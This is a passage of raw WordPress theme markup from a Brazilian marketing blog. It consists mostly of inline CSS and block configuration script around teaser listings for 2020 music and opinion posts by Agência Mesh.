                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/o-fim-do-poder/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
Quando pensamos em futuro estamos falando em entender as mudanças de mentalidade que ocorrem globalmente. O futuro é feito de pessoas...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/o-fim-do-poder/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark class="td-image-wrap " title="Dj Dark &#8211; Chill Vibes"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/116-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/dj-dark-chill-vibes/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/dj-dark-chill-vibes/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark class="td-image-wrap " title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_169_b81  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_169_b81{
                    vertical-align: baseline;
                }.tdi_169_b81 > .wpb_wrapper,
				.tdi_169_b81 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_169_b81 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class=vc_column-inner><div class=wpb_wrapper><div class="td_block_wrap td_flex_block_1 tdi_170_009 td-pb-border-top td_block_template_2 td_flex_block" data-td-block-uid=tdi_170_009>
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_170_009 .td-block-title > *,
            .td-theme-wrap .tdi_170_009 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_170_009 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_170_009 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_170_009 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_170_009 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_170_009 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_170_009 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_170_009 .td_quote_on_blocks,
            .td-theme-wrap .tdi_170_009 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_170_009 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_170_009 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_170_009 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_170_009 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_170_009 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_170_009 .td-read-more a,
            .td-theme-wrap .tdi_170_009 .td-weather-information:before,
            .td-theme-wrap .tdi_170_009 .td-weather-week:before,
            .td-theme-wrap .tdi_170_009 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_170_009 .td-post-category,
            .td-theme-wrap .tdi_170_009 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_170_009{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_170_009{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_170_009 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_170_009 .entry-thumb{
					background-position: center 50%;
				}.tdi_170_009 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_170_009 .td-image-container,
				.ie11 .tdi_170_009 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_170_009 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_170_009 .td-module-meta-info,
				.ie11 .tdi_170_009 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_170_009 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_170_009 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_170_009 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_170_009 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_170_009 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_170_009 .td-post-vid-time{
					display: block;
				}.tdi_170_009 .td-post-category{
					display: none;
				}.tdi_170_009 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_170_009 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_170_009 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_170_009 .td-read-more{
					display: none;
				}.tdi_170_009 .td-post-author-name{
					display: none;
				}.tdi_170_009 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_170_009 .td-icon-star,
                .tdi_170_009 .td-icon-star-empty,
                .tdi_170_009 .td-icon-star-half{
					font-size: 15px;
				}.tdi_170_009 .td-module-comments{
					display: none;
				}.tdi_170_009 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_170_009 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_170_009 .td-module-title a{
					color: #ffffff;
				}.tdi_170_009 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_170_009 .td-block-title a,
				.tdi_170_009 .td-block-title span{
					font-size:18px !important;
				}.tdi_170_009 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_170_009 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_170_009 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_170_009 .td-module-container:before{
					bottom: -13px;
				}.tdi_170_009 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_170_009 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_170_009 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_170_009 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_170_009 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_170_009 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_170_009 .td-module-container:before{
					bottom: -10px;
				}.tdi_170_009 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_170_009 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_170_009 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_170_009 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_170_009 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_170_009 .td-module-container:before{
					bottom: -13px;
				}.tdi_170_009 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_170_009 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_170_009 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_170_009=new tdBlock();block_tdi_170_009.id="tdi_170_009";block_tdi_170_009.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_170_009","tdc_css_class":"tdi_170_009","tdc_css_class_style":"tdi_170_009_rand_style"}';block_tdi_170_009.td_column_number="1";block_tdi_170_009.block_type="td_flex_block_1";block_tdi_170_009.post_count="3";block_tdi_170_009.found_posts="127";block_tdi_170_009.header_color="";block_tdi_170_009.ajax_pagination_infinite_stop="";block_tdi_170_009.max_num_pages="43";tdBlocksArray.push(block_tdi_170_009);</script><div class=td-block-title-wrap><h4 class=td-block-title><span class=td-pulldown-size>POPULAR POSTS</span></h4></div><div id=tdi_170_009 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/o-fim-do-poder/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
Quando pensamos em futuro estamos falando em entender as mudanças de mentalidade que ocorrem globalmente. O futuro é feito de pessoas...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/o-fim-do-poder/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark class="td-image-wrap " title="Dj Dark &#8211; Chill Vibes"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/116-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/dj-dark-chill-vibes/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/dj-dark-chill-vibes/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark class="td-image-wrap " title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_172_48b  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_172_48b{
                    vertical-align: baseline;
                }.tdi_172_48b > .wpb_wrapper,
				.tdi_172_48b > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_172_48b > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class=vc_column-inner><div class=wpb_wrapper><div class="td_block_wrap td_block_popular_categories tdi_173_430 widget widget_categories td-pb-border-top td_block_template_2" data-td-block-uid=tdi_173_430>
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
